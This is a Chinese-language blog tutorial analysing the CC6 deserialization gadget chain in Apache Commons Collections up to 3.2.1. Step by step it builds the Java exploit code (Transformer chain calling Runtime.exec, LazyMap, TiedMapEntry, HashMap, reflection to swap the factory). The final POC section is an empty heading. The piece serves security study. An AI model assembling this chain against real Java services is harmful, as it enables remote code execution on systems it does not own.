CC链之最好用的利用链CC6分析

经过之前对CC1链和URLDNS链的分析,现在已经对反序列化利用链有了初步的认识,这次来分析一个最好用的CC利用链——CC6。

为什么CC6是最好用的CC利用链,因为CC6不限制jdk版本,只要commons collections 小于等于3.2.1,都存在这个漏洞。

文章目录

- CC链之最好用的利用链CC6分析

- 前置知识

- 1. 回顾CC1

- 2. 高版本jdk的修改

- 寻找新利用链

- 1. LazyMap

- 2. TiedMapEntry

- 3. HashMap

- 调整利用链

- HashMap的put

- LazyMap的get

- 完整POC

前置知识

1. 回顾CC1



根据之前对CC1链的分析,可以知道用ChainedTransformer配合InvokerTransformer可以进行命令执行。具体原理请看我之前文章的第二节的1~4小节的内容。

Transformer[] transformers = {

new ConstantTransformer(Runtime.class),

new InvokerTransformer("getMethod", new Class[]{String.class, Class[].class}, new Object[]{"getRuntime", new Class[0]}),

new InvokerTransformer("invoke", new Class[]{Object.class, Object[].class}, new Object[]{null, null}),

new InvokerTransformer("exec", new Class[]{String.class}, new Object[]{"calc"})

};

ChainedTransformer ct = new ChainedTransformer(transformers);

ct.transform("1");

2. 高版本jdk的修改

在jdk8u_71之后,AnnotationInvocationHandler类被重写了,修改了readObject方法,里面没有了setValue方法。

这是jdk17.0.9的sun.reflect.annotation.AnnotationInvocationHandler#readObject的readObject方法

第593行新建了一个名为mv的LinkedHashMap,然后mv的数据在第597行开始通过for循环里面的逻辑给mv添加值,所有的操作都是基于这个新建的LinkedHashMap操作的,所以至此利用链就断开了,无法按照我们的预期进行,所以需要寻找新的利用链了。

寻找新利用链

1. LazyMap



右键查找ChainedTransformer的transform方法的用法,定位到LazyMap的get方法

LazyMap关键代码,可以通过LazyMap的get方法调用ChainedTransformer的transform方法

protected final Transformer factory;

public static Map decorate(Map map, Factory factory) {

return new LazyMap(map, factory);

}

public Object get(Object key) {

// create value for key if key is not currently in the map

if (map.containsKey(key) == false) {

Object value = factory.transform(key);

map.put(key, value);

return value;

}

return map.get(key);

}



可以通过decorate传值,生成一个LazyMap对象。



成功命令执行

Transformer[] transformers = {

new ConstantTransformer(Runtime.class),

new InvokerTransformer("getMethod", new Class[]{String.class, Class[].class}, new Object[]{"getRuntime", new Class[0]}),

new InvokerTransformer("invoke", new Class[]{Object.class, Object[].class}, new Object[]{null, null}),

new InvokerTransformer("exec", new Class[]{String.class}, new Object[]{"calc"})

};

ChainedTransformer ct = new ChainedTransformer(transformers);

Map lazymap = LazyMap.decorate(new HashMap(), ct);

lazymap.get("1");

接下来继续寻找入口点

2. TiedMapEntry

ysoserial的作者找到了TiedMapEntry这条链,TiedMapEntry关键代码

public Object getValue() {

return map.get(key);

}

public int hashCode() {

Object value = getValue();

return (getKey() == null ? 0 : getKey().hashCode()) ^

(value == null ? 0 : value.hashCode());

}



TiedMapEntry的hashCode方法调用了getValue,getValue调用了get方法,所以可以用TiedMapEntry的hashCode方法调用LazyMap的get方法

成功命令执行

Transformer[] transformers = {

new ConstantTransformer(Runtime.class),

new InvokerTransformer("getMethod", new Class[]{String.class, Class[].class}, new Object[]{"getRuntime", new Class[0]}),

new InvokerTransformer("invoke", new Class[]{Object.class, Object[].class}, new Object[]{null, null}),

new InvokerTransformer("exec", new Class[]{String.class}, new Object[]{"calc"})

};

ChainedTransformer ct = new ChainedTransformer(transformers);

Map lazymap = LazyMap.decorate(new HashMap(), ct);

TiedMapEntry tiedMapEntry = new TiedMapEntry(lazymap, "key");

tiedMapEntry.hashCode();

接下来寻找谁调用了hashCode方法

3. HashMap

通过之前对URLDNS链的研究可知,HashMap的readObject方法有如下这行语句

putVal(hash(key), key, value, false, false);

而HashMap的hash方法调用了hashCode方法

static final int hash(Object key) {

int h;

return (key == null) ? 0 : (h = key.hashCode()) ^ (h >>> 16);

}

而key的值是从readObject获取的

K key = (K) s.readObject();

序列化时可以用HashMap的put方法传key和value

hashMap.put(tiedMapEntry, "1");

但是HashMap的put方法会提前调用hash方法,导致提前走完流程

public V put(K key, V value) {

return putVal(hash(key), key, value, false, true);

}

试一下HashMap.put

Transformer[] transformers = {

new ConstantTransformer(Runtime.class),

new InvokerTransformer("getMethod", new Class[]{String.class, Class[].class}, new Object[]{"getRuntime", new Class[0]}),

new InvokerTransformer("invoke", new Class[]{Object.class, Object[].class}, new Object[]{null, null}),

new InvokerTransformer("exec", new Class[]{String.class}, new Object[]{"calc"})

};

ChainedTransformer ct = new ChainedTransformer(transformers);

Map lazymap = LazyMap.decorate(new HashMap(), ct);

TiedMapEntry tiedMapEntry = new TiedMapEntry(lazymap, "key");

HashMap<Object, Object> hashMap = new HashMap<>();

hashMap.put(tiedMapEntry, "value");

调整利用链

HashMap的put



由于HashMap的put方法会导致提前调用hash方法,从而在序列化前就命令执行,所以这里修改一下代码。

这里选择在新建LazyMap对象的时候,随便传入一个Transformer对象,等put完之后再通过反射修改回ChainedTransformer对象。

Map lazymap = LazyMap.decorate(new HashMap(), new ConstantTransformer("1"));

TiedMapEntry tiedMapEntry = new TiedMapEntry(lazymap, "2");

HashMap<Object, Object> hashMap = new HashMap<>();

hashMap.put(tiedMapEntry, "3");

反射修改lazymap的factory的值

Class<LazyMap> lazyMapClass = LazyMap.class;

Field factoryField = lazyMapClass.getDeclaredField("factory");

factoryField.setAccessible(true);

factoryField.set(lazymap, ct);

然后尝试进行序列化和反序列化

serial(hashMap);

unserial();

代码执行了,但是没有出现预期的命令执行弹出计算器,这是为什么呢?



LazyMap的get



HashMap的put方法调用了hash(key),hash方法调用了key.hashCode(),进而执行tiedMapEntry.hashCode()方法,然后就会执行lazymap.get()

调试一下,定位到LazyMap的get方法,这里map.containsKey(key)是true,所以不会执行tramsform,从而不会命令执行。

可是我也没有给lazymap传入key为2的数据啊,这是为什么捏?

注意,问题还是LazyMap的get方法

序列化前的操作:如果map没包含这个key,那么就给map传入这个键值对。

这样就会导致反序列化时map里已经存在这个key了,所以不会执行factory.transform(key),从而导致无法命令执行。

所以,我们需要在hashMap.put之后,把lazymap的ley删除掉

lazymap.remove("2");

完整POC

